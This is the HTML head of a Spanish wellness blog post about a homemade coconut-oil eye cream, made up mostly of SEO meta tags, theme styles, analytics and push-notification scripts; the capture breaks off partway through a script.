

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentecuerposano.com/crema-los-ojos-coco/
body_size: 21427
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mentecuerposano.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<meta property="og:description" content="Las propiedades antioxidantes, regeneradoras y sanadoras que tiene el aceite de coco pueden hacer maravillas en la piel bajo tus ojos. Puedes usarlo en vez de cremas comerciales antiarrugas ya que éstas pueden ser muy caras y no tan saludables como quieren parecer ser. Cómo Hacer Crema Para Los Ojos De Aceite De Coco Ingredientes: Recipiente de vidrio pequeño 3 cucharadas de aceite de coco orgánico 4 cápsulas de vitamina E vegetarianas en gel Preparación: Paso 1: vierte el aceite de coco en tu recipiente, luego corta con un cuchillo las cápsulas de vitamina E. Aprieta para exprimir el líquido">
<meta property="og:title" content="Cómo hacer crema para los ojos de aceite de coco">
<meta property="article_author" content="Vivian">
<meta property="article_publisher" content="Vivian">
<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2016/09/cremadecoco-e1474495936996.jpg">
<meta property="fb:app_id" content="529576650555031">
<meta property="og:type" content="article">
<meta property="og:url" content="https://mentecuerposano.com/crema-los-ojos-coco/">
<meta property="og:site_name" content="Mente y Cuerpo Sano">
<meta property="article:published_time" content="2016-11-16T00:45:26+00:00">
<meta property="article:modified_time" content="2017-06-13T19:42:44+00:00">
<meta property="og:updated_time" content="2017-06-13T19:42:44+00:00">
<meta name="twitter:title" content="Cómo hacer crema para los ojos de aceite de coco">
<meta name="twitter:description" content="Las propiedades antioxidantes, regeneradoras y sanadoras que tiene el aceite de coco pueden hacer maravillas en la piel bajo tus ojos. Puedes usarlo en vez de cremas comerciales antiarrugas ya que éstas pueden ser muy caras y no tan saludables como quieren parecer ser. Cómo Hacer Crema Para Los Ojos De Aceite De Coco Ingredientes: Recipiente de vidrio pequeño 3 cucharadas de aceite de coco orgánico 4 cápsulas de vitamina E vegetarianas en gel Preparación: Paso 1: vierte el aceite de coco en tu recipiente, luego corta con un cuchillo las cápsulas de vitamina E. Aprieta para exprimir el líquido">
<meta name="twitter:image" content="https://mentecuerposano.com/wp-content/uploads/2016/09/cremadecoco-e1474495936996.jpg">
<meta name="twitter:card" content="summary_large_image">
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1");
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1#iefix") format("embedded-opentype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.1") format("woff"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.1") format("truetype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - END OF OUTPUT -->

<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2016/09/cremadecoco-e1474495936996.jpg" /><link rel="icon" type="image/png" href="https://mentecuerposano.com/wp-content/uploads/2019/02/favicon-jpg.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cómo hacer crema para los ojos de aceite de coco - Mente y Cuerpo Sano</title>
	<link rel="canonical" href="https://mentecuerposano.com/crema-los-ojos-coco/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cómo Hacer Crema Para Los Ojos De Aceite De Coco" />
	<meta property="og:description" content="Las propiedades antioxidantes, regeneradoras y sanadoras que tiene el aceite de coco pueden hacer maravillas en la piel bajo tus ojos. Puedes usarlo en vez de cremas comerciales antiarrugas ya que &eacute;stas pueden ser muy caras y no tan saludables como quieren parecer ser. C&oacute;mo Hacer Crema Para Los Ojos De Aceite De Coco Ingredientes: [&hellip;]" />
	<meta property="og:url" content="https://mentecuerposano.com/crema-los-ojos-coco/" />
	<meta property="og:site_name" content="Mente y Cuerpo Sano" />
	<meta property="article:published_time" content="2016-11-16T00:45:26+00:00" />
	<meta property="article:modified_time" content="2017-06-13T19:42:44+00:00" />
	<meta name="author" content="Vivian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://mentecuerposano.com/wp-content/uploads/2016/09/cremadecoco-e1474495936996.jpg" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Vivian" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mentecuerposano.com/crema-los-ojos-coco/","url":"https://mentecuerposano.com/crema-los-ojos-coco/","name":"Cómo hacer crema para los ojos de aceite de coco - Mente y Cuerpo Sano","isPartOf":{"@id":"https://mentecuerposano.com/#website"},"primaryImageOfPage":{"@id":"https://mentecuerposano.com/crema-los-ojos-coco/#primaryimage"},"image":{"@id":"https://mentecuerposano.com/crema-los-ojos-coco/#primaryimage"},"thumbnailUrl":"https://mentecuerposano.com/wp-content/uploads/2016/09/cremadecoco-e1474495936996.jpg","datePublished":"2016-11-16T00:45:26+00:00","dateModified":"2017-06-13T19:42:44+00:00","author":{"@id":"https://mentecuerposano.com/#/schema/person/360d8e8fafbdf914259a29c7d27d76fd"},"breadcrumb":{"@id":"https://mentecuerposano.com/crema-los-ojos-coco/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mentecuerposano.com/crema-los-ojos-coco/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/crema-los-ojos-coco/#primaryimage","url":"https://mentecuerposano.com/wp-content/uploads/2016/09/cremadecoco-e1474495936996.jpg","contentUrl":"https://mentecuerposano.com/wp-content/uploads/2016/09/cremadecoco-e1474495936996.jpg","width":600,"height":254},{"@type":"BreadcrumbList","@id":"https://mentecuerposano.com/crema-los-ojos-coco/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mentecuerposano.com/"},{"@type":"ListItem","position":2,"name":"Cómo hacer crema para los ojos de aceite de coco"}]},{"@type":"WebSite","@id":"https://mentecuerposano.com/#website","url":"https://mentecuerposano.com/","name":"Mente y Cuerpo Sano","description":"Mejora Tu vida","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentecuerposano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://mentecuerposano.com/#/schema/person/360d8e8fafbdf914259a29c7d27d76fd","name":"Vivian","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db74bca23fa6ea9150fb25ebec1c79a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db74bca23fa6ea9150fb25ebec1c79a?s=96&d=mm&r=g","caption":"Vivian"},"url":"https://mentecuerposano.com/author/vivian/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed" href="https://mentecuerposano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed de los comentarios" href="https://mentecuerposano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Comentario Cómo hacer crema para los ojos de aceite de coco del feed" href="https://mentecuerposano.com/crema-los-ojos-coco/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentecuerposano.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentecuerposano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/wp-quads-pro/assets/js/ads.js" id="quads-ad-ga-js"></script>
<link rel="https://api.w.org/" href="https://mentecuerposano.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mentecuerposano.com/wp-json/wp/v2/posts/3149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentecuerposano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://mentecuerposano.com/?p=3149' />
<link rel="alternate" type="application/json+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fcrema-los-ojos-coco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fcrema-los-ojos-coco%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18248255-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18248255-37');
</script>
<meta name='domain-validator' content='8146df09e1ec3d13d59dff10b998175d'/>
<script>document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0a3ed21ab5","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mentecuerposano.com\/wp-admin\/","wpRestNonce":"0a3ed21ab5","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mentecuerposano.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3ae4e903-5543-46ab-b77f-1ae6d20e3017';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Mente Cuerpo Sano";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://mentecuerposano.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esto es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Esto va aparecer en tu escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplos de notificaciones";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Estas notificaciones aparecen en tu mobil";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Puedes cancelar la suscripción cuando quieras";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['promptOptions']['siteName'] = "http://mentecuerposano.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Da Click Para Recibir Notificaciones";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Da Click Para Recibir Notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a Mente Cuerpo y Sano';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado la suscripción';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirse';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te has suscrito a las Notificaciones de Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has cancelado la suscripción';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRTE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar Suscripción';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear Notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para suscribirte';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
